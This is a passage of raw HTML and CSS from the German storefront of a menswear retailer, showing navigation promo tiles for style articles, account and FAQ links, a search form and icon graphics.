            align-self: stretch;
        }

        .column2-5330684543 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5330684543 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5330684543 {
            box-shadow: none;
            
        }
        
        .column2-5330684543 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5330684543 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5330684543 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5330684543 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5330684543 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5330684543 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5330684543 {
            box-shadow: none;
            
        }
        
        .column2-5330684543 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5330684543 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5330684543 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5330684543 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5330684543 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5330684543 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5330684543 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1340172393--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1340172393--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1340172393 .js-read-more,
    .promo-tile-1340172393 .js-read-less {
        font-size: null;
    }

    .promo-tile-1340172393--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1340172393:hover .promo-tile-1340172393-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1340172393 .promo-tile-1340172393-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1340172393-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1340172393 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1340172393--minititle {
        min-height: auto;
    }

    .promo-tile-1340172393--title {
        min-height: auto;
    }

    .promo-tile-1340172393--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1340172393--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1340172393--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1340172393--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1340172393--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1340172393-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1340172393--minititle {
            min-height: auto;
        }

        .promo-tile-1340172393--title {
            min-height: auto;
        }

        .promo-tile-1340172393--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1340172393--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1340172393--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1340172393--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1340172393-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1340172393--minititle {
            min-height: auto;
        }

        .promo-tile-1340172393--title {
            min-height: auto;
        }

        .promo-tile-1340172393--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1340172393--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1340172393--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1340172393 .js-read-more,
        .promo-tile-1340172393 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1340172393--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1340172393--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1340172393--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1340172393-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1340172393--minititle {
            min-height: auto;
        }

        .promo-tile-1340172393--title {
            min-height: auto;
        }

        .promo-tile-1340172393--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1340172393--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1340172393--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1340172393 .js-read-more,
        .promo-tile-1340172393 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1340172393--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1340172393--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1340172393 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/hemd-der-saison.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1340172393-scaled-img--false promo-tile-1340172393--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/" class="promo-tile-1340172393--navLink cursor-pointer position-absolute uppercase">
                    Hemd Der Saison
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5330684543 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4470010203--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4470010203--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4470010203 .js-read-more,
    .promo-tile-4470010203 .js-read-less {
        font-size: null;
    }

    .promo-tile-4470010203--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4470010203:hover .promo-tile-4470010203-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4470010203 .promo-tile-4470010203-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4470010203-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4470010203 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4470010203--minititle {
        min-height: auto;
    }

    .promo-tile-4470010203--title {
        min-height: auto;
    }

    .promo-tile-4470010203--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4470010203--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4470010203--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4470010203--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4470010203--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4470010203-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4470010203--minititle {
            min-height: auto;
        }

        .promo-tile-4470010203--title {
            min-height: auto;
        }

        .promo-tile-4470010203--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4470010203--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4470010203--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4470010203--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4470010203-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4470010203--minititle {
            min-height: auto;
        }

        .promo-tile-4470010203--title {
            min-height: auto;
        }

        .promo-tile-4470010203--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4470010203--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4470010203--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4470010203 .js-read-more,
        .promo-tile-4470010203 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4470010203--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4470010203--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4470010203--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4470010203-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4470010203--minititle {
            min-height: auto;
        }

        .promo-tile-4470010203--title {
            min-height: auto;
        }

        .promo-tile-4470010203--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4470010203--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4470010203--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4470010203 .js-read-more,
        .promo-tile-4470010203 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4470010203--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4470010203--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4470010203 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-meistern-sie-business-casual.html?cm_sp=TN-so-meistern-sie-business-casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Master Business Casual" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4470010203-scaled-img--false promo-tile-4470010203--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Master Business Casual" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-meistern-sie-business-casual.html" class="promo-tile-4470010203--navLink cursor-pointer position-absolute uppercase ">
                    SO MEISTERN SIE BUSINESS-CASUAL
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4523228384 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7755758972--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7755758972--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7755758972 .js-read-more,
    .promo-tile-7755758972 .js-read-less {
        font-size: null;
    }

    .promo-tile-7755758972--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7755758972:hover .promo-tile-7755758972-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7755758972 .promo-tile-7755758972-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7755758972-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7755758972 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7755758972--minititle {
        min-height: auto;
    }

    .promo-tile-7755758972--title {
        min-height: auto;
    }

    .promo-tile-7755758972--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7755758972--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7755758972--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7755758972--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7755758972--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7755758972-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7755758972--minititle {
            min-height: auto;
        }

        .promo-tile-7755758972--title {
            min-height: auto;
        }

        .promo-tile-7755758972--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7755758972--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7755758972--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7755758972--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7755758972-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7755758972--minititle {
            min-height: auto;
        }

        .promo-tile-7755758972--title {
            min-height: auto;
        }

        .promo-tile-7755758972--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7755758972--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7755758972--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7755758972 .js-read-more,
        .promo-tile-7755758972 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7755758972--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7755758972--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7755758972--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7755758972-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7755758972--minititle {
            min-height: auto;
        }

        .promo-tile-7755758972--title {
            min-height: auto;
        }

        .promo-tile-7755758972--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7755758972--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7755758972--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7755758972 .js-read-more,
        .promo-tile-7755758972 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7755758972--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7755758972--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7755758972 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/packen-fur-den-urlaub.html?cm_sp=TN-stilgerecht-verreisen" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="packen fur den urlaub" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7755758972-scaled-img--false promo-tile-7755758972--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="packen fur den urlaub" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/stilgerecht-verreisen.html" class="promo-tile-7755758972--navLink cursor-pointer position-absolute uppercase">
                    SO PACKEN SIE FÜR DEN URLAUB
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-de.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/de/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Konto erstellen" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Konto erstellen
</a>
<a href="https://www.charlestyrwhitt.com/de/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Suchen">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/de/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Suchen</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Suchen">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="Suchen" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Schlie&szlig;en">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/de/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
KONTO EINRICHTEN
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Anmelden" href="https://www.charlestyrwhitt.com/de/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Anmelden</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
